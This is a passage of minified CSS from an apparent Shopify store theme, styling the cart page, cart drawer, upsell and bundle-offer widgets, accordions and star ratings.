750px){.cart__items{grid-column-start:1;grid-column-end:3;padding-bottom:4rem}.cart__contents>*+*{margin-top:0}.cart__items+.cart__footer{grid-column:2}.cart__footer{display:flex;justify-content:space-between;border:0}.cart__footer-wrapper:last-child{padding-top:0}.cart__footer>*{width:35rem}.cart__footer>*+*{margin-left:4rem;margin-top:0}}.cart__ctas button{width:100%}.cart__ctas>*:not(noscript:first-child,.tnc-checkbox-warning--above-button)+*{margin-top:1rem}.cart__update-button{margin-bottom:1rem}.cart__dynamic-checkout-buttons{max-width:36rem;margin:0 auto;max-width:none}.cart__blocks>*+*{margin-top:1.25rem}.cart__blocks>link:first-child~.cart-discount{margin-top:0}.cart__dynamic-checkout-buttons div[role=button]{border-radius:var(--buttons-radius-outset)!important}.cart-note__label{display:inline-block;margin-bottom:1rem;line-height:calc(1 + 1 / var(--font-body-scale))}.tax-note{margin:2.2rem 0 1.6rem auto;text-align:center;display:block}.cart__checkout-button{max-width:36rem;max-width:none}.cart__ctas{text-align:center}.cart__footer .cart-discount-form{margin-top:0}@media screen and (min-width: 750px){.cart-note{max-width:36rem}.cart__update-button{margin-bottom:0;margin-right:.8rem}.tax-note{margin-bottom:2.2rem;text-align:right}[data-shopify-buttoncontainer]{justify-content:flex-end}}.cart-items td,.cart-items th{padding:0;border:none}.cart-items th{text-align:left;padding-bottom:1.8rem;opacity:.85;font-weight:400}.cart-item__quantity-wrapper{display:flex}.cart-item__totals{position:relative}.cart-items *.right{text-align:right}.cart-item__image-container{display:inline-flex;align-items:flex-start}.cart-item__image-container:after{content:none}.cart-item__image{height:auto;max-width:calc(10rem / var(--font-body-scale))}@media screen and (min-width: 750px){.cart-item__image{max-width:100%}}.cart-item__details{font-size:1.6rem;line-height:calc(1 + .4 / var(--font-body-scale))}.cart-item__details>*{margin:0;max-width:30rem}.cart-item__details>*+*{margin-top:.6rem}.cart-item__media{position:relative}.cart-item__link{display:block;bottom:0;left:0;position:absolute;right:0;top:0;width:100%;height:100%}.cart-item__name{text-decoration:none;display:block;font-size:calc(var(--font-heading-scale) * 1.4rem)}a.cart-item__name:hover{text-decoration:underline;text-underline-offset:.3rem;text-decoration-thickness:.2rem}.cart-item__price-wrapper>*{display:block;margin:0;padding:0}.cart-item__discounted-prices dd{margin:0}.cart-item__discounted-prices .cart-item__old-price{font-size:1.4rem}.cart-item__old-price{opacity:.7}.cart-item__final-price{font-weight:400}.product-option{font-size:1.4rem;word-break:break-all;line-height:calc(1 + .5 / var(--font-body-scale))}.cart-item cart-remove-button{display:flex;margin-left:1rem}@media screen and (min-width: 750px) and (max-width: 989px){.cart-item cart-remove-button{width:4.5rem;height:4.5rem}}cart-remove-button .button{min-width:calc(4.5rem / var(--font-body-scale));min-height:4.5rem;padding:0;margin:0 .1rem .1rem 0}cart-remove-button .button:before,cart-remove-button .button:after{content:none}cart-remove-button .button:not([disabled]):hover{color:rgb(var(--color-foreground))}@media screen and (min-width: 750px){cart-remove-button .button{min-width:3.5rem;min-height:3.5rem}}cart-remove-button .icon-remove{height:1.5rem;width:1.5rem}.cart-item .loading-overlay{top:0;left:auto;right:auto;bottom:0;padding:0}@media screen and (min-width: 750px){.cart-item .loading-overlay{right:0;padding-top:4.5rem;bottom:auto}}.cart-item .loading-overlay:not(.hidden)~*{visibility:hidden}.cart-item__error{display:flex;align-items:flex-start;margin-top:1rem}.cart-item__error-text{font-size:1.2rem;order:1}.cart-item__error-text+svg{flex-shrink:0;width:1.2rem;margin-right:.7rem}.cart-item__error-text:empty+svg{display:none}.product-option+.product-option{margin-top:.4rem}.product-option *{display:inline;margin:0}.cart-items thead th{text-transform:uppercase}@media screen and (max-width: 749px){.cart-items,.cart-items thead,.cart-items tbody{display:block;width:100%}.cart-items thead tr{display:flex;justify-content:space-between;border-bottom:.1rem solid rgba(var(--color-foreground),.2);margin-bottom:4rem}.cart-item{display:grid;grid-template:repeat(2,auto) / repeat(4,1fr);gap:1.5rem;margin-bottom:3.5rem}.cart-item:last-child{margin-bottom:0}.cart-item__media{grid-row:1 / 3}.cart-item__details{grid-column:2 / 4}.cart-item__quantity{grid-column:2 / 5}.cart-item__quantity-wrapper{flex-wrap:wrap}.cart-item__totals{display:flex;align-items:flex-start;justify-content:flex-end}}.cart-item__error-text+svg{margin-top:.4rem}@media screen and (min-width: 750px){.cart-items{border-spacing:0;border-collapse:separate;box-shadow:none;width:100%;display:table}.cart-items th{border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.cart-items thead th:first-child{width:50%}.cart-items th+th{padding-left:4rem}.cart__items .cart-items td{vertical-align:top;padding-top:4rem}.cart-item{display:table-row}.cart-item>td+td{padding-left:4rem}.cart-item__details{width:35rem}.cart-item__media{width:10rem}.cart-item cart-remove-button{margin:.5rem 0 0 1.5rem}.cart-item__price-wrapper>*:only-child:not(.cart-item__discounted-prices){margin-top:1rem}}@media screen and (min-width: 990px){.cart-item .cart-item__quantity,.cart-items .cart-items__heading--wide{padding-left:6rem}.cart-item__details{width:50rem}.cart-items thead th:first-child{width:60%}}@media screen and (max-width: 500px){.title-wrapper-with-link{flex-direction:column;align-items:center}}.discounts{font-size:1.2rem}.discounts__discount{display:flex;align-items:center;line-height:calc(1 + .5 / var(--font-body-scale))}.discounts__discount svg{color:rgba(var(--color-button),var(--alpha-button-background))}.discounts__discount--position{justify-content:center}@media screen and (min-width: 750px){.discounts__discount--position{justify-content:flex-end}}.discounts__discount>.icon{color:rgb(var(--color-foreground));width:1.2rem;height:1.2rem;margin-right:.7rem}.drawer{position:fixed;z-index:1000;left:0;top:0;width:100vw;height:100%;display:flex;justify-content:flex-end;transition:visibility var(--duration-default) ease,background-color var(--duration-default) ease;background-color:transparent}.drawer.active{visibility:visible;background-color:rgba(var(--color-foreground),.5)}.drawer__inner{height:100%;width:40rem;max-width:calc(100vw - 3rem);border:.1rem solid rgba(var(--color-foreground),.2);border-right:0;border-left:0;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column;transform:translate(100%);transition:transform var(--duration-default) ease}.drawer__inner-empty{height:100%;padding:0 1.5rem;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column}.cart-drawer--desktop-width-large .drawer__inner{width:50rem}@media screen and (max-width: 500px){.cart-drawer--mobile-width-full .cart-drawer{width:100%}.cart-drawer--mobile-width-full .drawer__inner{max-width:100%;width:100%}}.cart-drawer__warnings{display:flex;flex-direction:column;flex:1;justify-content:center}cart-drawer.is-empty .drawer__inner{display:grid;grid-template-rows:1fr;align-items:center}cart-drawer.is-empty .drawer__header,cart-drawer.is-empty .cart-drawer__body,cart-drawer.is-empty .drawer__footer,cart-drawer:not(.is-empty) .cart-drawer__warnings,cart-drawer:not(.is-empty) .cart-drawer__collection{height:0;padding:0;overflow:hidden}.cart-drawer__warnings--has-collection .cart__login-title{margin-top:2.5rem}.drawer.active .drawer__inner{transform:translate(0)}.drawer__header{position:relative;background-color:rgb(var(--color-background));padding:1.5rem;display:flex;justify-content:var(--alignment);align-items:center;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.drawer__heading{margin:0}.drawer__close{display:flex;align-items:center;justify-content:flex-start;padding:0;min-width:4.4rem;min-height:4.4rem;box-shadow:0 0 0 .2rem rgba(var(--color-button),0);position:absolute;top:50%;right:-10px;transform:translateY(-50%);color:rgb(var(--color-foreground));background-color:transparent;border:none;cursor:pointer}.cart-drawer__warnings .drawer__close{right:5px;top:10px;transform:none}.drawer__close svg{height:2.4rem;width:2.4rem}.cart-timer{margin-left:-1.5rem;margin-right:-1.5rem;padding:1em 1.5rem;text-align:center;line-height:1.3;color:rgb(var(--color-foreground));font-size:var(--font-size)}.cart-progress{padding-bottom:1.5rem}.cart-progress__bar{height:.9rem;background:rgba(var(--color-foreground),.15);position:relative;border-radius:5rem;text-align:center;margin:0 .5rem}.cart-progress__bar__progress{position:absolute;top:0;left:0;height:100%;border-radius:5rem;background:rgb(var(--accent-color));background-image:linear-gradient(315deg,rgba(255,255,255,.4) 25%,transparent 0,transparent 50%,rgba(255,255,255,.4) 0,rgba(255,255,255,.4) 75%,transparent 0,transparent);background-size:1rem 1rem;animation:slideBar 4s linear infinite}.cart-progress__bar__badge{font-size:3rem;width:1em;height:1em;position:absolute;right:0;top:50%;transform:translate(50%,-50%);background:rgb(var(--color-background));border-radius:50%;border:solid .2rem rgb(var(--accent-color));display:flex!important;justify-content:center;align-items:center}.cart-progress__bar__badge .material-symbols-outlined{color:rgb(var(--accent-color));font-size:.6em}.cart-progress__bar__badge img{width:.6em;height:.6em;object-fit:contain}.cart-progress__text{margin:0 0 1em;text-align:center;font-size:1.4rem;font-weight:600;line-height:1.3}@keyframes slideBar{0%{background-position-x:0}to{background-position-x:10rem}}.cart-checkpoints{padding-bottom:calc(1.5rem + var(--desktop-text-size))}.cart-checkpoints .cart-progress__text{margin-bottom:.7em}.cart-checkpoints .cart-progress__bar{margin:0 2rem;height:.7rem}.cart-checkpoints .cart-progress__bar__badge{font-size:2.4rem}.cart-checkpoints__icon{right:auto;left:var(--position);transform:translate(-50%,-50%)}.cart-checkpoints__label{line-height:1.2;position:absolute;top:calc(100% + .5rem);text-align:center;white-space:nowrap;display:block}.cart-checkpoints .cart-progress__bar .cart-progress__bar__badge:last-of-type .cart-checkpoints__label{width:6.6rem;white-space:normal}.drawer__contents{flex-grow:1;display:flex;flex-direction:column}cart-drawer{position:fixed;top:0;left:0;width:100vw;height:100%}.cart-drawer__overlay{position:fixed;top:0;right:0;bottom:0;left:0}.cart-drawer__overlay:empty{display:block}.cart-drawer__form{flex-grow:1;display:flex;flex-wrap:wrap}.cart-drawer__collection{margin:0 2.5rem 1.5rem}.cart-drawer .drawer__cart-items-wrapper{flex-grow:1}.cart-drawer .cart-items{width:100%;display:flex;flex-direction:column;row-gap:2.5rem}.cart-drawer__body{overflow:auto;flex:1;padding:0 1.5rem}.cart-drawer__body>*{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}@media screen and (max-height: 650px){.cart-drawer__body{overflow:visible}.drawer__inner{overflow:scroll}}cart-drawer-items{display:block}.cart-drawer .cart-item .loading-overlay{top:50%;left:50%;bottom:auto;padding:0;width:100%;height:100%;transform:translate(-50%,-50%);display:flex;align-items:center;justify-content:center}.cart-drawer .cart-item__totals{pointer-events:none;display:flex;align-items:flex-start;justify-content:flex-end}.cart-drawer.cart-drawer .cart-item__price-wrapper>*:only-child{margin-top:0}.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices span,.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices s{line-height:1}.cart-drawer .cart-item .loading-overlay:not(.hidden)~*{visibility:visible;opacity:.4}.cart-drawer .unit-price{margin-top:.6rem}.cart-drawer-item{display:flex;align-items:flex-start;gap:0;margin-bottom:0;position:relative}.cart-drawer-item .cart-item__media{width:var(--image-size);flex-shrink:0}.cart-drawer-item .cart-item__image{box-shadow:.3rem .3rem 1rem #0000000d;max-width:100%;width:100%}.cart-drawer-item__right{flex-grow:1;padding-left:1.25rem}.cart-drawer-item .cart-item__name{font-size:var(--title-size)}.cart-drawer-item .product-option{margin-top:0}.cart-drawer-item .cart-item__final-price{font-weight:700}.cart-drawer-item__single-item-prices{margin-top:.3rem;line-height:1;display:flex;align-items:center;flex-wrap:wrap;column-gap:.5rem}.cart-drawer-item__single-item-prices .cart-drawer__discounts{margin-top:0}.cart-drawer-item__single-item-prices .cart-drawer__discounts .badge{font-size:.8rem}.cart-drawer-item__single-item-prices+dl{margin-top:.3rem}.cart-drawer-item__details-and-delete-btn{display:flex;align-items:flex-start}.cart-drawer-item .cart-item__details{flex-grow:1;width:auto;padding-right:1.5rem}.cart-drawer-item .cart-item__totals{pointer-events:auto}.cart-drawer-item cart-remove-button,.cart-drawer-item cart-remove-button .button{width:2rem;height:2rem;min-width:auto;min-height:auto;margin:0;color:rgb(var(--color-foreground));transition:color .25s}.cart-drawer-item cart-remove-button .button:hover{color:rgb(var(--accent-color))}.cart-drawer-item__quantity-and-prices{display:flex;align-items:center;justify-content:space-between;margin-top:1rem}.cart-drawer-item__quantity-and-prices--has-props{margin-top:.5rem}.cart-drawer-item .quantity{align-items:center;width:auto;min-height:auto;font-size:var(--font-size);border-radius:var(--corner-radius);padding:var(--container-padding);border:solid var(--border-width) var(--border-color)}.cart-drawer-item .quantity:before,.cart-drawer-item .quantity:after{display:none}.cart-drawer-item .quantity__button,.cart-drawer-item .quantity__input{font-size:inherit;box-sizing:content-box;width:1em;height:1em;line-height:1;font-weight:700}.cart-drawer-item .quantity__input{width:1.5em;padding:var(--padding) var(--input-padding);border-left:solid .1rem rgba(var(--color-foreground),var(--separator-opacity));border-right:solid .1rem rgba(var(--color-foreground),var(--separator-opacity));border-radius:0}.cart-drawer-item .quantity__input:focus-visible{outline:none;box-shadow:none}.cart-drawer-item .quantity .quantity__button,.cart-drawer-item .quantity .quantity__input{background-color:rgb(var(--color-background))}.cart-drawer-item .quantity__button{display:flex;align-items:center;justify-content:center;padding:var(--padding)}.cart-drawer-item .quantity__button--minus{border-radius:var(--corner-radius) 0 0 var(--corner-radius)}.cart-drawer-item .quantity__button--plus{border-radius:0 var(--corner-radius) var(--corner-radius) 0}.cart-drawer-item .quantity__button svg{width:var(--icon-size);color:currentColor}.cart-drawer-item .cart-quantity--round-btns .quantity__button{border-radius:var(--corner-radius)}.cart-drawer-item .cart-quantity--outline-btns .quantity__button{color:rgb(var(--color-background));background-color:rgb(var(--color-foreground));border:solid calc((var(--font-size) + (var(--padding) * 2)) / 15) rgb(var(--color-background))}.cart-drawer-item__quantity-and-prices--reverse{flex-direction:row-reverse}.cart-drawer-item .cart-item__quantity{padding-left:0}.cart-drawer-item .cart-item__error{margin-top:0;align-items:center}.cart-drawer-item .cart-item__error-text:not(:empty),.cart-drawer-item .cart-item__error-text:not(:empty)+svg{margin-top:.5rem}.cart-drawer-item .cart-item__price-wrapper{line-height:1.1}.cart-drawer-item__saving{font-size:1.4rem;margin-top:.3rem}@media screen and (max-width: 400px){.cart-drawer-item .product-option{font-size:1.2rem}}@media screen and (min-width: 401px){.cart-drawer-item .cart-item__name{font-size:calc(var(--title-size) * 1.15)}}@media screen and (max-width: 749px){.cart-checkpoints{padding-bottom:calc(1.5rem + var(--mobile-text-size))}}.drawer__footer{background-color:rgb(var(--color-background));border-top:.1rem solid rgba(var(--color-foreground),.2);padding:0 1.5rem}.drawer__footer>details{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.drawer__footer>details[open]{padding-bottom:1.5rem}.drawer__footer summary{display:flex;position:relative;line-height:1;padding:1.5rem 0}.drawer__footer>.cart-drawer__footer{padding:0}.cart-drawer__totals{display:flex;flex-direction:column;row-gap:var(--spacing)}.cart-drawer__totals--reverse{flex-direction:column-reverse}.cart-drawer__totals__row{margin:0;line-height:1.1;font-size:var(--text-size)}.cart-drawer__totals__row--center{text-align:center}.cart-drawer__totals__row--spaced{display:flex;justify-content:space-between;align-items:center}.cart-drawer__totals__row__money{font-size:.9em}.cart-drawer .price{line-height:1}.cart-drawer .product-option dd{word-break:break-word}.cart-drawer details[open]>summary .icon-caret{transform:rotate(180deg)}.cart-drawer__discounts{margin-top:.5rem;font-size:1.2rem;line-height:1;display:flex;align-items:center;flex-wrap:wrap;gap:.3rem}.cart-drawer__discounts .badge{font-size:1rem;box-shadow:1px 1px 3px #0000000d;background:rgba(var(--color-foreground),.08);--alpha-badge-border: 0}.cart-drawer__footer__discounts{justify-content:var(--alignment)}.cart-drawer .cart__checkout-button{max-width:none;font-size:1.8rem}.drawer__footer .cart__dynamic-checkout-buttons{max-width:100%}.drawer__footer #dynamic-checkout-cart ul{flex-wrap:wrap!important;flex-direction:row!important;margin:.5rem -.5rem 0 0!important;gap:.5rem}.drawer__footer [data-shopify-buttoncontainer]{justify-content:flex-start}.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(50% - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:only-child{flex-basis:100%!important;margin-right:.5rem!important}@media screen and (min-width: 750px){.cart-drawer__totals__row{font-size:calc(var(--text-size) * 1.15)}.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(100% / 3 - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2)~li,.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4)~li{flex-basis:calc(50% - .5rem)!important}}.cart-drawer__body::-webkit-scrollbar{width:3px}.cart-drawer__body::-webkit-scrollbar-thumb{background-color:rgba(var(--color-foreground),.7);border-radius:100px}.cart-drawer__body::-webkit-scrollbar-track-piece{margin-top:31px}.cart-drawer .cart-discount-form{margin:0}.cart-drawer .cart-discount--bottom-separator .cart-discount-form{margin-bottom:1.5rem}.cart-drawer .cart-discount:not(.cart-discount--bottom-separator){border-bottom:none}.cart-drawer .drawer__footer>*{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.side-margins-negative{margin-left:-1.5rem;margin-right:-1.5rem}.totals{display:flex;justify-content:space-between;align-items:flex-end}.totals>*{font-size:1.6rem;margin:0}.totals>h2{font-size:calc(var(--font-heading-scale) * 1.6rem)}.totals *{line-height:1}.totals>*+*{margin-left:2rem}.totals__subtotal-value{font-size:1.8rem;font-weight:var(--font-heading-weight)}.cart__ctas+.totals{margin-top:2rem}.tnc-chekcbox{line-height:1.3;cursor:pointer}.tnc-chekcbox svg{height:1em;width:1em;margin-right:.4em}.tnc-chekcbox[data-checked=true] .checkmark-unchecked,.tnc-chekcbox[data-checked=false] .checkmark-checked{display:none}.tnc-checkbox-warning{line-height:1.3}.upsell{--padding: 0;--active-padding: 1rem;border-radius:var(--border-radius);position:relative;display:block}.upsell__outside-title{margin:0 0 .9rem}.upsell__container{display:flex;align-items:center;padding:var(--padding)}.upsell~.upsell{margin-top:1.5rem}.upsell:not(.color-background-1){--padding: var(--active-padding)}.upsell--box-shadow{--padding: var(--active-padding);box-shadow:.25rem .25rem .75rem #0000001f}.upsell--custom-bg{--padding: var(--active-padding);background:var(--regular-bg-color)}.upsell--custom-bg[data-selected=true]{background:var(--selected-bg-color)}.upsell--border{--padding: var(--active-padding);border:solid var(--border-width) var(--regular-border-color)}.upsell--border[data-selected=true]{border-color:var(--selected-border-color)}.upsell-toggle-btn:not([disabled]){cursor:pointer}.upsell__image{flex-shrink:0;margin-right:1rem;align-self:flex-start;position:relative;z-index:0}.upsell__image img{width:auto;height:var(--image-size);border-radius:var(--image-border-radius)}.upsell__content{flex-grow:1}.upsell__title{display:flex;align-items:flex-start;justify-content:space-between;font-size:var(--title-font-size)}.upsell__title h3{margin:0;font-size:inherit;line-height:1.2}.upsell__title a{color:rgb(var(--color-foreground));text-decoration:none}.upsell__title:hover a{text-decoration:underline}.upsell__price{line-height:1.1;font-size:var(--price-font-size)}.upsell__title .upsell__price{padding-left:1rem;text-align:right}.upsell__price--separate{margin-top:.3rem}.upsell__desc{margin:0;font-size:var(--desc-font-size);line-height:1.3;margin-top:.3rem}.upsell__variant-picker{display:flex;align-items:center;flex-wrap:wrap;row-gap:.4rem;column-gap:.5rem;margin-top:.5rem}.upsell__variant-picker .select{width:fit-content}.upsell__variant-picker .select__select{height:1.8rem;font-size:1rem;padding:0 calc(var(--inputs-border-width) + 2rem) 0 .7rem}.upsell__variant-picker .select .icon-caret{right:calc(var(--inputs-border-width) + .6rem)}.upsell__desc+.upsell__variant-picker{margin-top:.8rem}.hide-compare-price .compare-price{display:none}.toggle-switch{font-size:2rem;width:2em;height:1em;border-radius:1em;position:relative;z-index:0;background:rgba(var(--color-foreground),.2);margin-left:1.5rem;flex-shrink:0;transition:.2s background ease-in-out}.toggle-switch__slider{display:block;width:.86em;height:.86em;border-radius:1em;position:absolute;left:.5em;top:.5em;transform:translate(-50%,-50%);transition:left .3s ease-in-out;background:rgb(var(--color-background))}[data-selected=true] .toggle-switch{background:rgb(var(--accent-color))}[data-selected=true] .toggle-switch__slider{left:1.5em}.upsell__checkbox{padding:.5rem;margin-left:1rem;font-size:2rem}.upsell__checkbox svg{width:.9em;height:.9em;color:rgb(var(--accent-color))}.upsell__checkbox .material-icon{font-size:1em;color:rgb(var(--accent-color))}[data-selected=false] .checkmark-checked,[data-selected=true] .checkmark-unchecked{display:none}.upsell--btn-left .toggle-switch,.upsell--btn-left .upsell__checkbox,.upsell--btn-left .upsell__plus-btn,.upsell--btn-left .upsell__add-btn{order:-1;margin-left:0;margin-right:1rem}.upsell--btn-left .toggle-switch,.upsell--btn-left .upsell__checkbox,.upsell--btn-left .upsell__plus-btn{padding:.5rem .25rem}.upsell__plus-btn{font-size:2.6rem;width:1em;height:1em;display:flex;align-items:center;justify-content:center;border-radius:.1em;border:solid .1rem rgba(var(--color-foreground),.75);flex-shrink:0;margin-left:1.5rem;transition:.1s all ease-in-out}[data-selected=true] .upsell__plus-btn{background:rgb(var(--accent-color));border-color:rgb(var(--accent-color))}.upsell__plus-btn .material-icon{font-size:.65em;color:rgba(var(--color-foreground),.75)}[data-selected=true] .upsell__plus-btn .material-icon{color:rgb(var(--color-background))}.upsell__add-btn{font-size:1.5rem;line-height:1.9;padding:0 1em;margin-left:1.5rem;border-radius:calc(var(--buttons-radius-outset) / 2);position:relative;min-height:auto;min-width:auto}.upsells-container--stacked-columns{display:grid;grid-template-columns:repeat(var(--item-count),1fr);align-items:flex-start;column-gap:1rem}.upsells-container--stacked-columns .upsell{margin:0}.upsells-container--stacked-columns .upsell__container{flex-direction:column}.upsells-container--stacked-columns .upsell__toggle-switch,.upsells-container--stacked-columns .upsell__checkbox,.upsells-container--stacked-columns .upsell__plus-btn{margin:0;position:absolute;top:var(--padding);right:var(--padding)}.upsells-container--stacked-columns .upsell__checkbox{padding:0}.upsells-container--stacked-columns .upsell__image{align-self:auto;margin:0;margin-bottom:1rem;width:calc(100% * var(--image-size-number) / 6.5)}.upsells-container--stacked-columns .upsell__image img{height:auto;width:100%}.upsells-container--stacked-columns .upsell__title{flex-direction:column;align-items:center;text-align:center}.upsells-container--stacked-columns .upsell__title .upsell__price{margin:0;margin-top:1rem;padding:0;text-align:center}.upsells-container--stacked-columns[data-count="3"] .upsell{--padding: .8rem}@media screen and (max-width: 749px){.upsells-container--stacked-columns[data-count="3"] .upsell{--padding: .6rem}.upsells-container--stacked-columns[data-count="3"] .upsell__title{font-size:calc(var(--title-font-size) * .9)}.upsells-container--stacked-columns[data-count="3"] .upsell__desc{font-size:calc(var(--desc-font-size) * .9)}.upsells-container--stacked-columns[data-count="3"] .upsell__checkbox{font-size:1.8rem}.upsells-container--stacked-columns[data-count="2"] .upsell__toggle-switch,.upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn{font-size:1.6rem}.upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch{font-size:1.4rem}.upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn{font-size:2rem}}@media screen and (min-width: 1000px){.product__info-wrapper :not(.upsells-container--stacked-columns) .upsell,.cart-drawer--desktop-width-large :not(.upsells-container--stacked-columns) .upsell{--active-padding: 1.2rem;border-radius:calc(var(--border-radius) * 1.2)}.product__info-wrapper .upsell__image,.cart-drawer--desktop-width-large .upsell__image{margin-right:1.2rem}.product__info-wrapper .upsell__image img,.cart-drawer--desktop-width-large .upsell__image img{height:calc(var(--image-size) * 1.2);border-radius:calc(var(--image-border-radius) * 1.2)}.product__info-wrapper .upsell__title,.cart-drawer--desktop-width-large .upsell__title{font-size:calc(var(--title-font-size) * 1.2)}.product__info-wrapper .upsell__desc,.cart-drawer--desktop-width-large .upsell__desc{font-size:calc(var(--desc-font-size) * 1.2)}.product__info-wrapper .upsell__variant-picker .select__select,.cart-drawer--desktop-width-large .upsell__variant-picker .select__select{height:2rem;font-size:1.1rem}.product__info-wrapper .upsell__price,.cart-drawer--desktop-width-large .upsell__price{font-size:calc(var(--price-font-size) * 1.2)}.product__info-wrapper .upsell__checkbox,.product__info-wrapper .upsell__toggle-switch,.cart-drawer--desktop-width-large .upsell__checkbox,.cart-drawer--desktop-width-large .upsell__toggle-switch{font-size:2.2rem}.product__info-wrapper .upsell__plus-btn,.cart-drawer--desktop-width-large .upsell__plus-btn{font-size:3rem}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch,.cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch{font-size:1.8rem}.product__info-wrapper .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn,.cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn{font-size:2.6rem}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn,.cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn{font-size:2.2rem}}.product-info-upsells-container .splide__pagination,.cart-drawer-upsells-container .splide__pagination{padding-top:.5rem}.cart-drawer-gift{max-width:40rem;margin-left:auto;margin-right:auto}.cart-drawer-gift__progress{line-height:1.2;margin:0;padding:1rem var(--padding)}.upsell--border .cart-drawer-gift__progress{border-bottom:solid .1rem var(--regular-border-color)}.upsell--border[data-selected=true] .cart-drawer-gift__progress{border-color:var(--selected-border-color)}.cart-drawer-gift__image__locked{position:absolute;z-index:1;bottom:0;left:0;width:100%;height:100%;border-radius:var(--image-border-radius);display:flex;align-items:center;justify-content:center;background:rgba(var(--color-background),.75);border:solid .1rem rgba(var(--color-foreground),.01)}.cart-drawer-gift__image__locked .lock{--lock-color: rgb(var(--color-foreground));transform:scale(.65)}.bundle-offer{--padding: 1rem}.bundle-offer h3{margin-bottom:.4em}.bundle-offer .upsell{margin:0}.bundle-offer__divider{padding:0 var(--padding)}.bundle-offer__divider svg{display:block;font-size:3rem;width:1em;height:1em;padding:.2em;border-radius:50%;color:rgb(var(--border-color));border:solid 1px rgba(var(--border-color),var(--plus-border-opacity))}.bundle-offer__divider span{display:block;height:1px;flex-grow:1;background:rgba(var(--border-color),var(--divider-opacity))}.bundle-offer__footer{border-top:solid var(--border-thickness) rgba(var(--border-color),var(--border-opacity));padding:var(--padding)}.bundle-offer__footer__total-text{font-size:1.8rem}.bundle-offer__footer p{margin:0;line-height:1.25}.bundle-offer__footer__benefit{font-size:1.2rem}.bundle-offer__footer__prices{font-size:1.7rem}.bundle-offer-container+product-form{margin-top:1rem}@media screen and (min-width: 1000px){.bundle-offer{--padding: 1.2rem}.bundle-offer__footer__total-text{font-size:2rem}.bundle-offer__footer__benefit{font-size:1.3rem}.bundle-offer__footer__prices{font-size:1.8rem}.bundle-offer-container+product-form{margin-top:1.2rem}}.pt-0{padding-top:0}.pb-0{padding-bottom:0}.mt-0{margin-top:0}.mb-0{margin-bottom:0}.accordion{display:block;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.accordion--top-border{border-top:.1rem solid rgba(var(--color-foreground),.08)}.accordion__summary{display:flex;align-items:center;position:relative;line-height:1;padding:1.25rem 0;cursor:pointer}.accordion .summary__title{display:flex;align-items:center;flex:1}.accordion .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .6rem);transition:transform .2s ease-in-out}.accordion .summary__title+.icon-plus{width:calc(var(--font-heading-scale) * 1.2rem);transition:transform .2s ease-in-out}.accordion+.accordion{border-top:none;margin-top:0}.accordion__title{display:inline-block;max-width:calc(100% - 6rem);font-size:calc(var(--font-heading-scale) * 1.2rem);margin:0;word-break:break-word}.accordion .summary__title img{height:calc(var(--font-heading-scale) * 1.8rem);width:auto;margin-right:calc(var(--font-heading-scale) * .75rem)}.accordion .material-symbols-outlined{align-self:center;color:rgb(var(--color-foreground));font-size:calc(var(--font-heading-scale) * 1.8rem);margin-right:calc(var(--font-heading-scale) * .75rem)}.accordion__details[open] .accordion__summary .icon-caret{transform:rotate(180deg)}.accordion__details[open] .accordion__summary .icon-plus{transform:rotate(135deg)}.accordion__content-wrapper{display:grid;grid-template-rows:0fr;overflow:hidden;transition:grid-template-rows .2s ease-in-out}.accordion__details[open]+.accordion__content-wrapper{grid-template-rows:1fr}.accordion__content{word-break:break-word;overflow:visible;padding:0 .6rem;min-height:0;transition:padding-bottom 0s,opacity .2s;overflow-y:visible;opacity:0}.accordion__details[open]+.accordion__content-wrapper .accordion__content{padding-bottom:1.5rem;opacity:1}.accordion--small .material-symbols-outlined{font-size:calc(var(--font-heading-scale) * 1.4rem);margin-right:calc(var(--font-heading-scale) * .4rem)}.accordion--small .summary__title img{height:calc(var(--font-heading-scale) * 1.4rem);margin-right:calc(var(--font-heading-scale) * .4rem)}.accordion--small .accordion__title{max-width:calc(100% - 5rem);font-size:calc(var(--font-heading-scale) * 1.1rem)}.accordion--small .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .5rem)}.accordion--small .summary__title+.icon-plus{width:calc(var(--font-heading-scale) * 1rem)}.accordion--large .material-symbols-outlined{font-size:calc(var(--font-heading-scale) * 2.2rem)}.accordion--large .summary__title img{height:calc(var(--font-heading-scale) * 2.2rem)}.accordion--large .accordion__title{max-width:calc(100% - 5rem);font-size:calc(var(--font-heading-scale) * 1.4rem)}.accordion--large .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .7rem)}.accordion--large .summary__title+.icon-plus{width:calc(var(--font-heading-scale) * 1.4rem)}.rating{display:inline-block;margin:0}.product .rating-star{--letter-spacing: .8;--font-size: 1.7}.card-wrapper .rating-star{--letter-spacing: .7;--font-size: 1.4}.rating-star{--percent: calc( ( var(--rating) / var(--rating-max) + var(--rating-decimal) * var(--font-size) / (var(--rating-max) * (var(--letter-spacing) + var(--font-size))) ) * 100% 